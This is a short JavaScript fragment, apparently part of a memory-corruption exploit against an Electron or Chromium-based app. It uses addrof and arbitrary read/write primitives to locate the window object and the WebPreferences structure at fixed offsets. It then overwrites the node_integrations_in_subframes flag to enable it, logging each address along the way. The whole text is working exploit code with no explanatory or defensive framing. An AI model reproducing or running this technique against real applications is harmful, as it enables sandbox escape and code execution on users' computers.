 var win = addrof(window);
console.log("[+] window addrof : " + win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n; //WebPreferences offset
console.log("[+] web_pref addr: " + web_pref.hex());
var nisf = web_pref  + 0x1acn; // node_integrations_in_subframes offset
var nisf_val = full_read(nisf);
console.log("[+] nisf val = "+ nisf_val.hex());
var overwrite = nisf_val | 0x0000000000000001n //set to 1 from 0
full_write(nisf, overwrite);
var nisf_val = full_read(nisf);
console.log("[+] nisf val overwritten = "+ nisf_val.hex());